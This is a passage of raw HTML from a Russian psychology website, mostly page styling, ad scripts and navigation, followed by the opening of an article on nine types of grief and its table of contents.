:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/posts/15592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=15592' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsixologiya-lichnosti%2F9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsixologiya-lichnosti%2F9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/psixologiya-lichnosti/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="post-template-default single single-post postid-15592 single-format-standard wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-15592"
					class="nv-single-post-wrap col post-15592 post type-post status-publish format-standard has-post-thumbnail hentry category-psixologiya-lichnosti tag-gore">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">9 психологических видов горя, которые могут испытывать люди</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2023-06-05T20:24:06+03:00" content="2023-06-05">05.06.2023</time><time class="updated" datetime="2023-11-29T21:20:09+03:00">29.11.2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="640" height="426" src="https://psylist.net/wp-content/uploads/2023/06/fb6d14_d60fcd38dd944ad6a10f94e40384bb71mv2_640_426.webp" class="skip-lazy wp-post-image" alt="Две женщины горюют и утешают друг друга" decoding="async" fetchpriority="high" srcset="https://psylist.net/wp-content/uploads/2023/06/fb6d14_d60fcd38dd944ad6a10f94e40384bb71mv2_640_426.webp 640w, https://psylist.net/wp-content/uploads/2023/06/fb6d14_d60fcd38dd944ad6a10f94e40384bb71mv2_640_426-300x200.webp 300w" sizes="(max-width: 640px) 100vw, 640px" /></div><div class="nv-content-wrap entry-content"><div class="flat_pm_start"></div>
<p>То, как люди справляются с потерей и смертью, зависит от множества факторов, включая их личность, отношения с человеком, которого они потеряли, их культурные или религиозные убеждения, историю психического здоровья и систему поддержки.</p>
<p>Каждый человек горюет по-своему, и в большинстве случаев процесс горевания проходит не по линейной схеме. Поэтому психиатры сочли полезным разделить различные способы переживания горя на несколько типов и подтипов.</p>
<p>Нам необходимо нормализовать горе во всех его формах и быть любопытными к опыту других людей, прежде чем выносить суждения.</p>
<p>Здесь мы рассмотрим девять различных видов горя, включая причины их возникновения, внешнее проявление, примеры из реальной жизни и то, как каждый вид горя влияет на другие аспекты жизни человека.</p>
<blockquote><p>А если вы попали в трудную жизненную ситуацию или испытываете внутренние проблемы — советуем обратиться на сайте <a href="https://prusakova.com/">Prusakova.com</a> к психологу Прусаковой Наталье. Она консультирует по всему миру (включая Германию, США и так далее) онлайн.</p></blockquote>
<div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Содержание</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-696efb0e4aade" ><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-696efb0e4aade"  type="checkbox" id="item-696efb0e4aade"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9D%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Нормальное/обычное горе">Нормальное/обычное горе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9F%D1%80%D0%B5%D0%B4%D0%B2%D0%BE%D1%81%D1%85%D0%B8%D1%89%D0%B0%D1%8E%D1%89%D0%B5%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Предвосхищающее горе">Предвосхищающее горе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9E%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5_%D0%B7%D0%B0%D1%82%D1%8F%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F_%D0%B3%D0%BE%D1%80%D0%B5" title="Осложненное горе (затянувшееся горе)">Осложненное горе (затянувшееся горе)</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A5%D1%80%D0%BE%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Хроническое горе">Хроническое горе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9E%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B5%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Отсутствующее горе">Отсутствующее горе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9E%D1%82%D1%81%D1%80%D0%BE%D1%87%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Отсроченное горе">Отсроченное горе</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%98%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Искаженное горе">Искаженное горе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%9A%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Коллективное горе">Коллективное горе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%91%D0%B5%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5" title="Бесправное горе">Бесправное горе</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#%D0%97%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5" title="Заключение">Заключение</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#%D0%A7%D0%B0%D1%81%D1%82%D0%BE_%D0%B7%D0%B0%D0%B4%D0%B0%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5_%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B" title="Часто задаваемые вопросы">Часто задаваемые вопросы</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%D0%9D%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Нормальное/обычное горе<span class="ez-toc-section-end"></span></h2>
